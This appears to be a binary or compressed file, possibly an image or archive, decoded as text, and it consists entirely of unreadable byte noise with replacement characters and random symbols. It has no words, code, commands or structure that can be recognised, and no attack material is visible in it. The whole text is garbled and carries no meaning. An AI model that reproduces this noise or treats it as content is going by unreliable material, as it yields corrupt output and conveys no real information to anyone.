�5�qF�R��z� G����dQ���f�J��n�|:s�U@�ޮ��dC�z����*�~��_�@�؀���{s^?/�A���-���y�+�������F������&�W��U���Kǿ����^?��Y����:uw��O3��>^��)�v�����m���1��n�]�]89;Z�GY�f�?�V|��j��c>O��8�gy,�:m�5vԭ7���sI��ur_���~t|����n^/��$�bF�%�.�i��n$���m��E�:yY{�qק��K��� UL=�d��W��V������|�ާ$���.&���]W��0��cˊJ	�Z��k���'����J��f�\�0��������:�Zµ�_���>��p���]G���߇�����\<������q����� �]|?]8>F?�G	�R;�ܲ�ͧ���eĬE�v��o>�y��Y���ǵ��,9#���MpP_���������~ަ��J�.YE���mҭk-���W�evg|�y"����S�.��m�
Z"Ȟ�*c�(��YeV�*��*;�|�#��!�����Xf쬪W�n���eط��K�y��6����ٹ�Z�i����]v�[|)��7(#0�����UM�uq�ySB@�f��J�8r�Ҫ��K�Η�VY6�� ���
cڹ�N+�z?����V���g��W�j�ڼvANS�r�����<�7��H�-?�Ё�OQi��j!rT[f�,�uKO�2��#[E����"\�$� �������"�s?Rp���3�X��UQ��U�n��(X�@Ġ��; %eȠ �Q�VQKQ 	�Y�HT]���[@�d�<�(���~�7�U����?E�,E=e{�n��O�9y:��9#C���Vj��9�=k�]a��@*��0[�oC���K��x���a��~,|�>�d�ĞH%�~+�y����Nջ,���"gj����rX����\�h��Ȩ���A>H*����~�G�?YR�����J@���E\��
�펖���� 4R��%a������EȠ�@�&�UƝ/d(V��0���_.�����2|W����K���M�u�^�}tGh�lg��g���(ā3�̯�����|��r�y�tL��Xr7⛮��b�[���{����&���5���yz����٥[e���7��ľg�I���$�|�ɿݟH-��.�&��Z�0s�MP�tWfYtQ����S.�~����kh�NO�>������!�^��^O5�.��S�7�G�����N%��gsW���G�g��XO��}��{xyv�_L�Χ�)Ǵe��Z:��W.�1�.ۼ�g���g�9e�ۇ�:��H���q�?m'�ϓ���i�ئ�+=�r}8)��m�ӗ��X�͏�\�����X����K�������z�uE����V��X�� ��L.�#���3ܸ������z���H�� (�������8��c�ۋ�ǟ-���A^���'�������*�^�uؿ���V���������<��s~7�:�m��OW��.�`����]|=G��n�Җm��XsM���� ��؜��C���~�<�o���i�}���۫����'�n����  \Yv���r��UZ$SHU�#�<R"���a�1�??��'���%��z��َ�����	�y9 ��Rς�������Y./%E�
�	���7����r�F}�Zi�a��mza�K<�m3dH� { ���H8�W�U�WN^G��|�_3�����Tku5�gM�
ʺ1闏��UG.�L{W9��~�&�S���Zg�s�v��
�-X�W��3�_��Yp�����ݥe�F��hD2�(S+���
,E�j@j��p����H(:"�B���U�NT��D+H� �.�B��'�ۨ�,���)K&y�a��q8Y��("6@�1(�Eb�j�W�(|��G�$���P���C�H��VUJ���**-�IB����?��r{�`��0i2�I>7]_x��=�	�$A���we}8��~����Pץm�
��ħ (3j���VY���#��m�}-��\���]��3�Y��ؓ/�6�ׇ���{���Jɱ�!;Wz�ϸ�K5ؘ��%�WQ�8�S��.AW��W]V��S�Zʑ��ݕ��`9j��=+�*bq�������ڤ=��@a���>(Ġ�EȔ��cS殶MZ^�3s\e�i|���j����2�������_�|�C�^�<���O����J|���a�.��ʱ��̯{����`�]N;=�a�2[�����]oX�?�y��s�wa�*�/of$vP��K�NGxF�Mc��/�	�^����s�����ە�U�漓�&��h���f��L�9 5'U��P�۽��OyhԶ���k��_�s�[��wQ��[�.q]����r}+_�u��_f5������ #�9%�V�oհ������i雵 �S��>`�rU��Ov1q>ۼ�g�����v���o��5�9z�?X˓��g���V\�:�����[CV<h��ч���غs����O֑��u\����雉��pZ�1y9}��k��f�o����E����w�F��O7��W���w��(�yG��]W����@�vb��}�n/�|���
قT=�M:A��~^�<8�7]�W��V����=f��W�F�S���kV�zzظN0��P.����� %U��RD6���]�]��=�ځ�t��H5�:y���ۢ�qz���\���'���-���� ��ŗoS� h� �^��窀2sS+I�[��ެ� %տV�}�<��+:*�k��J���P`�~�>�#{t�M�/ �#��+����A+肆*f����-�UAƅ���f�
:M�r;��{���NNG�R�f�y]���}��^�J�Y���Y:e�����ʟt��t�� i�ؗ��毟Q������v/��dV;=F[��ȹE��Uy�M���E���vY���Dn��-��A� �WJ��+<�� ��g9y��`h��j��g~@��<��"�F�칲�Y>��+�c�SU$A�)��r����А�FN�H�	�)��9
  #��X�m \�*� T6�5BϦ�e�'D^����۫�\��vaܫ��[�`���{��R��J�뾀�0��d�G����uX�7�J��c��vn����n���Q��ª����*;Ee�;'n�mS���[�c	��M:���x?�:��U�9�_~�W��og
��h�t��ե��'M��,Vb�Ք]
oh��"��.�@��Uw/%uժ}��'j��r�&�Xj�X�Z�$>ݞ��԰t����|��:��|��|R����$N��G��W[&�1�g\�kM/���KW��X��Ñ^O��=��G��:J����i_�D��Z�����{¼���;�{�����J�[�V)#��a��U��|��y���|N�dbšy���$C��BY��e;�;���a��
�1n��{|X�S�{Sk.	[��ߡ6�Wld���-�Q����7����O򾃊���'��/Gu#�仫X(���O�����>/�=?�si�Z��䏣��uk?����v�,�y��&�t'�{pm�in01!�w��8�g/����n�%�+n�k�w7��?H˓���eNN�\�*�����\o���O�b`��G�]Y�^nYƞ5�C��K�/՗�|��]S��}�5�3���F]�ǥ*O���˭)���t�8���ܵrkYm����\�&��_�.���y��	�����7�Z�{�<�yQ!�%�r��.�`�p�,�m����cZ�_����y7�Hu*w����jG���ǫG[��o�<��*Ҝ���;5�w�V9��޸��˝�׹&����]�I��Z��\܎�u�U�.pG��.�����m\9v��o�1r; �[�~�����F�^��EW�8��{�U�n��,�j�S`'eeU����1q�m+]�H��eèY.[]B���s�
X��� ��Ϊ"Y�~Y�6�p#����h7�r�b���#�.�'%�ynl�x��fSTJ��*jgl��+��֙x��ڟt�Jgh�8o��2x��|��>.�\�,�#���V���m�!$b��1p�n���5蛫M��jD5���wU`4l��-�Z@W�Ō��UD謐��rZt���l�HNr��e�"�6ϮʻE���d��:⣤m ����J��/z@���d�F!�dz-6Ћl� ��t6#@��u��tz�@]�&����YF�@����<�vO��dˍ��͠�9&�C{JK��[�7ÕՈ �rW�x #skeE4�u���
'�P��V�
�B����
V��ے;��en�����@/����sg۪�w��6�Y�N�A}n����ޢ���\d�kcu���+������ދAmmcm�r�9=W���9,'�U���
��`�5^1qO��L~Q]FeP���h"6A^n��V�E*�g�S�~�&�1휀?���ڳ�+���e>A�7�������Ģl�<�dB$�Ȁ@F���VW&�7%,��|�ou[.�_~�����u�|����_䏛�r��w/	�TNޭ'�ӎ[�c��y�+�|W�q�K����vk�|w ےÓ�V��`��^O=�[�MV��Xh����QvN2촏#{-����_����p8��5�u׻��N\��#�.[���w��w#c�� +BѰ�8S+��u�S4����� �����`���zx}c��ݮa'[=��'Һ�7��ѱv��f?`�q� ��9�*xG��<�m��e�Ͻ/�(���N�~��Q;tw��č��yv��[������V<͸zT��Ծ���e��E���T�����լ�ͧ�\��y�X/��WVW���#S6�q�s�wt�y}ck+����vOO.��p�?�g�*g���Q��;�_���<�Ҹ��������.��?ڏ�t�����$�G������V�ߑC�o\�t&
�>#�X�tۃ�>/�s��~��Yo'Q�L��wZ��_�g�t������i��eŗON8^0�-�P.�+�c���Us��� d�?���Z�������<��t�.���9�XrGw��ѱ��� ��{��ӟ��\v���ф���*����D��+���A�y)^��-�Y^�Kn�AM�\�U�;)J��A���Fs���?���-(Y&vJ�f[.�v)b~��H9r��uQ��JCic�F�m�Lni`T�A	{(��qx����x�uq��y>%��|G�#���n��U�'l���\���3q�ݵ����h��p^�$t|e�X� Y��w�g����Q�bur���OuR���N�m�Q���hD�AAa��X�j�����Y��h��(Bw� E�d��5* ^�qU��*(~J�T�xt���⫑��8_�r�H�K��:X��-��Q�I�-�zB>�'�.���"�4擴���.,T�/��N���Kv�L�t��U:��"���wr�*����$C��P��v=��z�WP�t��r���.�����B{đy)a�u�~��Eg�f��� ��l��(K����c}�j&��@�$���ӆ�M��V�{�II��,��mT��#H;(�k���ҍ!��@ޡa�,����n��}>��a�����w�����X�Q�U��p�Z�l�j�����4��u�zU;�@��Wr�W]V�����~�$�����J�Ra��*�j�y/�@��Ѓ@����}k�@�ȴD"H�#X�}�h�MJke
Y���1����]&�-� c�)�A^_��=��G�t���y^�Ï�����NM�^/�>�y��z���#��V+u�Ơ.~K�������9�/#��|i�+�gh.g�<��ʱz��.)����x��Gָ�G�|����9�X���U��B����%��E���}�vz�\%�ݍ<Ю7�+����{=p�*�h�z����2�Ȭ9��o�����z&.-�M�#^/�#���K a��Wm��eۀ��/?�5=����<�7�s��=��u��g,��[�E���7�~��~r�9�����>�&�[����ӫ���j���ɏ����`aD�i޻3���)��K7���͇������V�X��P�?\:f�5�0�{�ڕ?�rY���|�����OO�^j�bA����y��$�����������w�1nEcz\��� ��×��~���s�nHܫ�}Q�}d�G�T��� ����];~/�rW�Ϧ�.L�z1�`-��qv�z������o�?�x�B��i9���@[���I��
������Ù����[&G.���5��\o������#�
U�3�A��SP�)��O"���S�-Y���$%Wx�U�+�6�)�o�3��B뷲�+�ŋeT� Z�S�G�.�P9��T�jZ�����уj��[��~H�F�&��N+ TU۸�K��ɖ���z��]r�c�.�*;EJ���ec�Q���~aS��LF^�p>�m����|�ȧ���>L�]��re`:��^D�Կ5h�z�u<�V_�`��Aq�2�ʼ�)�ܯY����P�ͷVHn(u�A�V��l�L�=�]���d2<����i��䬶�'eP��$
����A�6@謸Dh��#d�� ��`dk��"Q@��@h��vA&�Y�Ӆ�:��
�o��� G
�p�B�����6o�p|�������mϕӫ���c-����ou���U]��M�V�M�3���K-�GY�2���
���_5z0��[m����꽮?r=Xl�u"9(��!�*�֡�Z�c���{@�g״�����F�+EU$�x�W�\9D�V�&v��K�+�d���u],��h��3�!J,�P�����_���E��;"�%iZ+�R���Nw�5���Vˤ��~�G�ͧz�>W��|/�|�DΤ����}X8��4�r+^/�g���*�7���_C�����ނl���4m��l�o�M����|�r7u����=ߍ?�n�:�\�Di�ɹV{]���b���u��e+��^��*��p����33��f:�F+� �� FGk�f�	]�ܗ?5����u���^~>�z�� ��Tk1�<z|�vZ���Ǯ��P�����~,���c���Qx�_x�<�q�0mp�}��{x9v�-i_�B'nj��_������������-p��j��k�߈X��c�֘��r��G�>x� qg�����fq��@v�W,��z|���?�|��eug�y�_x������χ�;y�q��b�#	��u�<�ޏA�w�$��J�I��*����n�������z��k�90mT	�:�W��k�B?j�#���9/�x�]�Kx'�x����~^��� $t�řV���^�Oʟں����m�� �s���ݿk����ͽG{��/�G�.����D�e�_	`�/_n{(��a��)ŝ}�_nr�t�)���ƹ�]�>��[���φ�����������:�7Hꂕv�k:��"�zS擵nZ=�N� T٥W�{�U��uX��@@ �E��g(���j`���e���Ŭ�]8͘Q��jU������qV^'k�S�`���p������O���ޛ�ӌuGr.��_uvFsDS�(���}!b�48������p�9\%�qԛ���S:����y�Xg�O��ſwT{��V�e=<��G�7ŵ��_;�3��>����X�������)�i�Om�5Pѱr��l�$�p��Z���Z�Yh�7b�{R��%:+�� ��*���{S-�t-���0[1䩕��d�2����6w���mVN�]�<1p("6@� H&�LZ�YTya�;+�	�5����'_�i��Y���Jcb�^�7��a�V�+K�'$��0�P�{\+K�vm��-���.�;Ӌ7gE -h],/M�%���� '.��g�	��ژ�H���Z�o5��7���/r>k�Y3f��݋��w��q���e��Ò�����U+R6�\�x��u����f�;!1��YT�V�'�qV�����U����kۙ����S�����9Yأ(ԕ��:U�ؤ�Ed�,]u?������ô��ӧ����cn���+��J���!dl�DAD��F�(�J�\���7�K:���~�'��]&�5��n�o"����z�
{��U6�I�/>��t����i��[W��^U��%l�}�����~KjɥFv\��l;u�, ��^g?{}�#n��v�#z�D����	2d&�˻�߷���NJ������ç��g�p�i���T�MM+�Z�G'�/�(f��cn��v\��:�;t��s01����~�S?�W�����ӟX�̽���k������~/��c�����F�+��� $}'����uC����˷�o�������[�B���������x�o'k�::�,y[p}�x���|��)�5��o�~�U�����y7� ���\X��oO��c����j��y�^��C��������QC����'��g�a`����R�j�����%S.����S�ڂ��?��d�M�Յ������[�ɥ�x�}!<�wS�i����z� �ez\�E�x��+_q~	� �:,l~�窿�4�gY��>�#yi�*s�ݺ>7�Kx�������y�<��tq���R�0vȼ'����1���y��p�����d��]��B�2�)���I��	\�O4�ǒ��`Q
x�e�j�Zȕo��$��+4����e�I\$�eZ*=.=�b����e����B�0�6�J���(W������+���]Ϥ�����iE�j�E�h��(�+R��
+zx��ޣ��+���'��䴶����ը77A�Pl\V9ʹ���Q�������џ��q�'~oZg�a����Ű�~Ku]�ɺ���齇�f�#@��zY�[Ei6,3epw;[-�H�t�KO�@��	�W\<�P��F��UT� � �� h�UPjj�:�nK,��I��M6X�؝/�Q�zH��������~)�H��o�4i�u:I_��h$�(��w&����J�C� �M���W$[u2�.���$���⦠���U+�	�8:E,q>���lu����?\� W�.��!�3ZH��LR���L�5;��|���>{�.�9㹶�g0o�9�6Nd�n�$e�Vi;f�xlX�5<�c�Z�G",��n�/���*^	��8ں���w�𻽤�/�c����8o�2�6l���9(��7l��֦�\�U�cb�kj�:4naU�&���J��1�iĭ/���nk���]5��x�m�+c�ѧ!�p��Ms��$[�@[̶�͹ځk��WL������~������<�t�����G=���4L+��J���!�"дD�vD�J>ҴW&�!�y)gX<U�i<��]��x�=Ҽϗ�z� ��=7�u����;sD�������'Ҽ����{�/���>?�����p[�mJF�ϧF۴���#}����O���Ɣ|�ԥ�\�3s9�	�v�>M�U����|�L^6~�u,=]�����twhFC[Dj��[�7��6+��zvp]_n�7�Y}���$z<���f�+��xm�6�!��7?ֺ�$� �#��/�Uٕ��}���~�}�uݫ���2��zZ��G��A�n	���ʉۢM�9^,��˷��r�e��G:��e�����bc���������p�� �A
9>�����G ��ߘ\Xٷ��ӛ´�o�]w�^f?�k�����\�go7֨b}�Wd��T��/��Yh�J-;�AQf�;u4�2�Ò���OO�������O�q���e�Z�Ľ�1�+���?u�'� ��[[��zs\�$%��`Z��~O�^�F��Y[�V���4�wM����S��ǿ�,O��R8>/��ĕ��p|�S�l$_��?7��V�l:N�������۩�A�,A���,�����A��=��� ��������ݪ���P�t������U��r��G���P.Sf�,� ~,�@�m�X���%��11��?�i���u�c����dUh��w�?A�8uϚ�d[�P��A�ة������o���g�Wd�v�E����W�zU�m��W�Ӄ�GT"����r�0�;��F�z�>��θ�P��6���J��r��� ~1-~��?q���KW�HYHH��w��R<տZ7��݃�׉����;���,�"�f~J�� ��
۪����BD�"����퉚9�۹c˖���b �ɻ��>7ktY�[t����oi.�{Au��n�{w&×�ɴ��r{A��#���c䪁��@��l���{��fG�����+�xVҺ�$�]}������9\H�����C��ut�K���?���[���rJ�_�3}��U���h�i<a��.���Jy2���m�-zn��g괗q��@�=�G���QZc�<�جz�zyߤ�f""��0j)��m�\|�yOOC��x�W�m����ٗpÒ�h�7l��K^K��Z�1�y�*ѓK��C0-q-�f����u�F6���b²�%�١��!�r*�6T�l���(%���!��<5cL�n~式�-�zgۆ�)�O!����+|n�egB�Y�}U��ӥ�sb ��u��Ȳa\}�J���!�"�$vD�J>ҴW&�e�|�O"��E|u��Z���r�>W��|9�>g�� �yxz}!�h6�E|{W�� J�W������>�����X�yA]�s��u`�6\\���⛱���E�r���qOKP��pY;�\�%lT��cD�޽_�����9o+��k��u����/A �e�kwE�h��c�K=r���9\}�Lq����ń� ���\N4j.�G���8Ę�W�Ⱥ��|)�X츅��=aP�+����<�U?�0{������qޕ�����	ۅ�\ ����sx����Wg[�����0$w�ϛ��?�#�����)����}̈́���<ʞo�x~��I����p�^�{Ӛ��w8���<��H����w�Xq����Z��	����&�l.�>����)En��QU�t�?2��/7?�����q�\��� ݇�4�3� %hq)�i4٧�)�QN��7��\���K�<�pȋ�77U���6x��B����4�Rܶ����ҏ�?5�Q���{?�^�p|`u���[�On��cK���a)�W����>�:x�Io����n���z۟D������O�/@����toh�?��X~;#�m��Toe�6�S?$�5m7��;�YKu����z�u���v�}�u��u���)���\q�F�0m������ ���i�HbtR�<�*u�Ĩ�˴s����\TWB�I�P�����{6�h�6WdC�/�S���O����C���Ӌ��S?@B�;�f�I$CU+��	,�F61�E7�n���D��@���?5~O�7�+�e}3�o`u�+��7)���O����E�0�Ue����[i�E�0P���p���At� T����QDy 3l֗ 
/J�e�WH����i�=��g���ʐ��J��M�`8�wr�az���{�;�=�
'۲�z���h��P@�8}i�m�@��&�:�B��M��[����a#K �A~B�=D[�+�tQ������Ww�}������zL��jS��
9�Ψ�[��m�9+Fo�=q;q�	x5�7�h�x�g7^�OP	��ͽAR���h*� ;+�Mxp@:�b��X����8�M{Ʒ���3.�ct�>&�?Vb2�����o��9��9Z��>~x��뒻�\�2�v�w\�Y���S��UK
Q��E�l�S�=�-#[����7��%�9w'��Xmi]�$a��#��aa��US>����#����Icb4���-#@p؍
�]2��8\_�������6���9c��2��j:6{�Х�L��+���־(�"6E��$�:"�(�J�\��ݕ,���<�E[.��� ���*O�+��_G���>d����^o�����-q��e��y~)��a���xg���B�eh�[ޘc��f��s������G�����C[�e��Oow��[�GIO�ௌ�>O��kS'���&�|� ���0z��W�Z�F'���+i�ڔ1�����.~Wo�+w�.�:&��0������ ���Mkӡ��޼�W��zz��$����i�k7
�8e���_�g���<�m���v�=+iH�=�H;�P�W=�h�{�m������{W(��n�Kұ��Zq���6�槗��Qһ{�3ަSq������]��yr�F�1�w|h����O��o낥A�>G$�ҨS{c�������kj����S���U�c�u݇�_'�*�7r�nwa*p�VϨ�K횺X��o�M�� ÿ������ $mq ����O��k�~�^?+/��U9����_ݣa޹ޤp�V-QH��o��ۇ�zQ�oI���ul����ܝ��o0�rN�be��Ô�Zu,?����.GO��� ��ٽ`�6Q�J�����vUj�%Z��50X@QO�6��E*��i��%��py+$����!��W�X���(�ʶ>�5�v����r������r��=�͡8��:)UR��%����|�d!u�
+Yց�p�[���|:j��䥢�`4%]�	���[_􉕷#2�ק�zQ�}N!F��l�89&�Ξ�J������v�la� �1�ֱU��I�K65Wj)ͬ2����x����-6�N�\��ۋ�J����+��Ȝ�gH�:���㶠gY]�o� -�%���Ue��l��b�6ZH�S��)�M�M�L���@�tm� �;Y��"��[��@����;�i�i�X̷VO֏��^���z��?�?����s� ]�?r����@έ}�?r!\p�kމ@�?�5&�&��a�b���a����m���B�؉����2J�{�%rx�l�gY<a��a��Ss�$FT<�+US5�4'a��[42���?=Ulx�T�#�=�i}3��l��J粽���ÅDȚ��btZc}��W��8��j����]x�?\�MWW����-<�-Xj���*��Sq���$,wZm�����8n4`�q�N����8��~6Vg�cwkķok@=�'�Ñ��I�ٞ+5��:�O����#^JW�B�Q�:��LM��j���͎C�1��Y��q����qbև���v�cq�M�'dUa�Br<k��I�3�\�E0���ilc���&W�)�f�g�-��s�<���nX��.�y�˔��ea0�>�%}k��'�,H�$�"b(�(�J�L������*���J�t�|�����W����[��1S����į�{�W�Q+�N�Ǘ��b5�~�^��>O�}Ã�3�kzg�f����|��\��x��x~��Skt�|��D�a�,�#P>L�-�e�\n+oX�NK������y�X.��.ª�`�ŕ�T��"	�e�sm�i����^k��x~��Ė4�[]�?m���K�^�x��M����y/?��^���b�8��pZ��!^g[�=�_�P��0�<�exv�(����F=�H=�<��uc}0�q��.[��y����ʼ�G/K�}��������<�z��Xb1���� W��Kח�oS.��'�A��~�.O��ic:�� W7n�_�gb�����?��U�����?����R���� v7�v��P�e^^v��n9�&ܵa-���N������?�ZX������)ǵ����Y�]?�{֚�1U�c. \����n��o�u�?��G�5OM>M�K�"�� ��S�6���n⍻aܸ��׿O?�	�o����z����?���9u,"枳���BrS��q�U�q+o`^���y��]b��T�sm��}��=ɟ�6	���� u��lz@�U��*���1�4M�WeQ��r�Z��7�gZ��P�
�� ����**я�͞k9�U��hb�VJɠ6QcO�4Y6�9H��Z�d�y*�u�r�8�̬m_[
�昍�z�W�4��17;luGF1���w"�f:!�
 ԣ<��E���S��ijn�#6�[zcg���ߎi�K�uF,Ɲgۛ9�QE�����n��JN����p���J�9]�V���n��Œ������]�_�o?�W��5)��i tq��mW֑��3M�+4n��.��Մ����`�_���,�u�<�(P�D�TZ�H(�n��D,s�@��橕C@�ds�nIX�_K�Gj�)���K(�@�����A-�a܁Xw g4[d�,�a�P��%��)�⁋l1������H�ܢ[�5�](�A�@�A䁺0�l�V@��+�'����Sn{|W?%��qÍQ�'0_[&9i\��ȪS�������{&���.SO�� F_Nqq=eg�<
�vt����6���F,2��?�{�"�{�ܺq������C $X�V��m�F��5V]m�����:���k�Q��ⶴ�%� \./�%����#�9C�0W��?���v���yF�����7�+��;s������nB�'F���.�U{uV��:��$�T��;+����}�W/��T� �֥�[RAk�HYc��]3�R%w"�N���$f'Zٚv+Y}�Uj7j�����\��L+���־(�.H�E�2.�}��ɩJ%,���n� %|�Z�D����=�+�}v�>ޟ0I��ĕ���C$E%��ߎ�s�_�^g]�}��?�����[��Z^��_��V��z������v��㼦&�t^E�����hm��H7w��Ǩ����b]y�p�\.�??��g�E��mu�彁V,�ŎWA8j�}͓#D�Rh�j�f�zt-�K	���W���z|?X���ы�^$����+��]�O���OֽO�������:�p�/����r}+���������˷#�;JX~*;p��&�WV������]t`����[E����sM�x>�<T~�� t+q��>��??��[�-3� x~�ӹy�Q�D-�[���?����� +Ki0���W7՟����.�^}�jr-�l�����4D���w䫣����B���{Y��"�UI�Į�=��9n�Zu�jJco�o�*�ꯔ�Y��|
��ɵ�	Ÿ�^ ��sc�6�����8��wdj��#���̃�rt�����t��\��ω�b�_���&�x"�r��X9d�+N���1���{�]X�#���`��������r��a�;M8� ��vM�07M�i��R�:� f<�S�Oh�@U���V;�)��<�MV$\�d@@�.� ��1��D<ԡ���ɞK�e������I��EZ��.�YS�������V�d�W�m�uE������~��4�V�vR���9��A$4����J`�ˎb�8������?<��1ꃼ��VN~k<�DQ��_1���Cŋ�%���8'�t�p^oQG�=Sa8��9pp���뛋� �eϔ��|)�<�{m0�����s�ܠm��+.ܧ�%h@:�R��b�D��f��K����Jd��[�u|f��4\۽EUF�@�2���r疒�b����q$PH� bQ�Q4v[�&�Z�.�vu)1:"6�tD�#��F� �S$p�Q��F��'D�M�NjXۺ��Q\�,nw��c���T���x����jIL��4\9.~�&*�>���~'��(�b����~�|
�+//m���kz}w�^���g�x���@;az�\�>�7���0\DU��p惢���s���n\f�-P�} �V\�,���q<SR]��}����w|y���_��{�8�o���=�S_�M/ �h����o�����X�D0����rd��j8�����1�"�e���^��E3��sܤ-�L:Sx�Z�.:�d+�3Ey�ҵD��d$�CmZLM��,��T��i6rC�'e2i6�^������' <�ʦ�ۤ��|R�0:"ȝ�#S�R�r�ɣI���n*����|�M|���^����k��_W��2��i�گG��L��:��]_���o��4�%��N��{8z��<��ؔͼ��K�ޖ��H��ç�\|�Z����q ��/���g��ej�tek����:qu�����z8OO�� ���\_��ksjU������V9c��euq;/s�D�+#��M�^�IAX)�k܏�y�� g��5�.#ЎZ<3uN|������t|!Yy��y�'�^�ßٿ�/˂�>�^g�=�k�+/���˒�r~��g��DɞJ�s�������o���d�3�'/L�>�P�[w�S��>G����Qy��i���^�uO��Վc_��:���m� 3K�-�J�������GZjS�Qtb�xf�o�S�֪�j6ڵ��(�d�t�(o�Q����ޯ�T^�����/��id�p�k��%�Y�� �1��T�p�/��B\^0vy��Q��k���ӈ��S�F6���ӣ�}�|#o]���[c��� /��q۷���{��G���1�<N_��0s��1.~N�|~�+_����|/����]>���<��m0����F޷����S8�������)XB���!c��۰�6�7Q������暢��W_�i6Th�KB��!!A^Ar��[�>>Hy�r����*TU��͑c=b��_�w��.�Ƿ/7i�k
���d��I5�i��Z-Ǩj+�Z���D2��c��¾~�h��AR�w�+��!���0�[��J5,����]g��x>�=��vT:�,���w��:�]��5�-�/�xM�.�JkK� Ԁ��4!� �����ȷ��lc,���`AY4	��� ��g{�)���q;�ʙ�M��(�6�r�-�L�YD
�.����$����;\ l�5���
����W��l�Ju@��]�$�"/�ʞH�%��F��-���`�-k�Uo�"���� ���dN�;N��K胒ŏ􃇚�)�mîv�V~���s��ku9M�Xr�׍㘔2R�k�t!y�����z�����^������_z8�[�ѹλ�2;����ǋˏ���vE�E��\�ף��t7B�+jDd���i���c��4� \��7|^�����n:��;��e�Y���y6����-F�9��	�/�~�򒶞�V���Cg�ڰ�������+8u����(���sNZ�����y�o�[�Y�k���[m^��]���׵k.���NԽ�m�b�"躯s�~�*�N��A#�r�M9�B�+�@�>ڰ_Z��� "�;"�%&nU��4迂�u��_6���I��=;��"����{����_�^N���-2f��p�]xk�G%�5�s��}b�l&��;ȳI/��--��k`ul"����?x��8&��Eh�^V��lѡ#j�[�n�r�÷//NF�<�~�ס>��߰(�<���Ƕ�I��J��[O^Ծ�}RĀ��1�	�M�uTq�Q���sw����U��sW�����s�`��r��g^O%���Rǫ�&�n(��R�+���=~y�-c�<K��+ۙ����m-u1��S{���+|Bۏ�����Md}Ӗzc����Տ� �a���z��/0��²��#�%�ǳ������y���G�� ���z���V�W=��}n�������E����<�Ɠ�zGZ��i�ߒ����j�<ކ2wʼ��=�?xF+�c���x��+��mh[�N>�X��i=��,�.�˳�89?7&Lr�@���|�N_�i���q��ú&�N~�#�~ַ�&�^Y�+�tU�Ѷ���{o,�M�ͭwۏ���� ����X��#��������!�ř}r�-q�1�wW�i���	w�ͮ/��Fc� 貘vk*��c� N�}=l7Mԇ� ��k�TT���u�!��f��T"���W��kܬ�h*�
��pAZ~�A���j�i`�0�W.��:+���\�J%J��nӒ�5���ϡ�������:T�Y���2�+��j���͑Mlh�����E�>������"��.6~N ���q]�93Q��p�)c���n�*���1?�Yi8�%�.�w�p�?�w7^�����H� Z��u� ��?�~H�y� k�}��������ZY�!�L:�ЉJ#S�j�}��@�� ���B
��c�Qj����j�&F�Ŝ���\�$i�f�:������ hY�'�m��-잠�?�?�z��c��o�����@�O��@3�Q��ܧpW��#��X��U�gD��u���@O����H#�P�G)��x���U7��~���,q�0�D'�~;���mv7���$'c�i`U��q�7�Q�^C��z�(T?^������{�O8h����*���똻�����C�M�����@{��	��>�����8�;kȹ�V�*�b,I�{�0X��elv&���Y��<�s<_��U�0�Ɓ�������}���nRi���~e�K~��|NY��y\�W�E� �C�E1qk���|�|l庯�ad�z�n-hem�^����"�♚��� r���=2��Jٺ�\|�j:�x��������nW�ɗ�������b�
���<�i;b�Y�9u�m<�6[k=�#����Tv��U���W|R�s��wW��?E�6鰌m��1�,�ǚ˓��U��VTDZ�J�7U?g)�an�}�Q����V�-�gq��3�[�l��"�r����j�����-�{�� �2�Ke�������"�#�  �a"N�bU��5hԲa�W͟�����_�{���֞���>[���y����U��ʇ7|�u���-�¼���s޽�9�^Uf���k��#|ztX<E��D����]�?h�H�罤m���Ս�'+��^��f�<ס:|� 7�AQ�:A���ƨ��=�k�+P���GD��W.���h�2ю@�?���;��_]�h [�}X��<�}�+�8�Wgג��[��>�h�8������p�ޯ7ұ�?�4V��������J��6�H��������T����ܛf�z���q��y���.S�˃����>�T&�W�}����NO��� 䎦C� ��^�r�|�O��?�NW\�j���|��u�����X��[�����8s>�����V�?�;M��S�c��4�����������+�|W���+����t8e#��ϼ���e�v������yf1G�C�4��K�]g�06�����*�N�y�e¶��7ї�#���0���[���=����>��r���_R9� �ˑ���e����9}��?}C�;���'m1}��0u������U�x��`��z�c�G8q{�=.�y�Qr�Hǚ���dѣ�eW�!{�Q
�q@	�LxZ�5TF��"Z�b�m�����eD�
�=�sY��Ic����̮,�2��2έ����[��v��X�+n���}�T@�����g^Jgjeu��8�߯�Ӛ���rf�C)�[~�T��ĺ˛��1���.�]����=᧩��e�p=�@�o���a�%�J��-]�V�&�Q�N��b�B��v-��`� -���* ��f��A5��F\y,����,-|�L��7^w%�����x���VYn�I�X��l���D��of߹7M	3?�3�
e�f�o���4l�a�p@I6�����V��I3:�e��<.{}���hN����[�)���!� r߹WuT�	���rlL�� �gܩ�VDa���3�M�7ᐟ��'�v�ɷ�S�@]�Gq�m��ΧF8Dc��}��M�2=�~<�5�	ͿpS���gg��� �G�4�F�=P<�y�H~���gM!�����-+�]��)��T��W~0�qג!�1Ę�[Py��m[6���c���r��@� Y��o5��o�:���|�����u���v>��G������ ����O���Nۃ�d���i�r���௦����o���:<o�b���ۤ�����L��3{�X*k���i�ei�q��� ���_���%䛋�y..n_;t������5�����T
��%�#\���TL�bm��Mqs2ǚ�Q�CRܝF�:T�M�N�s3��%�6��x��������K��i.�jL���B�,���r��賾1�<����(�C�������P��uWô��zh��0��W�)U;q������D\��#RD�cuh�֣�)`�⟛?�W˥���N�4�⼏�����|�_p�u������kq�^�py��Ww�<�{�k�&�������]��/��T˧F:�&+WGqe���z?h����ϝ=��
{]��Za�.WZC_'��$�|�����{-d�ϫ �|�����B^�R�=�H��C�K7�\{u�c~V;�C��y^��?����>�n{��7���C���8TY�=�y� +ܯo�~4��\�O�W���z�� J����1�W��O.�~���-��U� �v<��~�����o�3�cy>�7ȝ�0n�'/L�>�c��h�>�O��U|?�x9_��\� � �t�����2��s ޷�� �z��&�啱_��Gq��6.�^�U�����pqrt�����'�&kc�S�9+]�"?� �1�H�0�3�y�}��XF/�<W�����s��rCl�������� �Q}��ܺ#��l3��'����G�;�-�Q��*8^�<�.���9n�~�t�^�/:=���c�ٽ����>�����j�� �ϓ��� �2w� L[����H���7S�騴���a��l_r~�/�������-�tN��})�Dlq��20Ln�䈺��#/��\Z�E��Z"�UF����p�K"P�y���'�E��TY?�1i�X��� �T*�F^����ܕF�w�\9�R� TI�`���u��?1�{**�Զ\��ִS�[�����T�)*d�N�9��U���cyf���;��<�S� ݷK���e���5���%bWN��8�Ȯ��_+�����`�}V��k��C��={X��in��y��^K#��?	